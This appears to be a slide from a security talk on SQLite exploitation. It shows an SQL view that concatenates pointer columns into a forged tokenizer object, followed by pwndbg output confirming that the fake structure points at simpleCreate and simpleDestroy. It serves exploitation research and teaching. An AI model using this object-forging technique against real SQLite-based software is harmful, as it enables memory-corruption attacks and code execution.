 Fake Object Example
• JOIN queries
sqlite3> CREATE VIEW fake_tokenizer AS SELECT x'4141414141414141' ||
p64_simple_create.col ||
p64_simple_destroy.col ||
x'4242424242424242' FROM p64_simple_create
JOIN p64_simple_destroy;
• Verifying it with a debugger
pwndbg> telescope 0x7af868
00:0000│ 0x7af868 ◂— 0x4141414141414141 ('AAAAAAAA')
01:0008│ 0x7af870 —▸ 0x4ea424 (simpleCreate) ◂— push rbp
02:0010│ 0x7af878 —▸ 0x4ea52e (simpleDestroy) ◂— push rbp
03:0018│ 0x7af880 ◂— 0x4242424242424242 ('BBBBBBBB')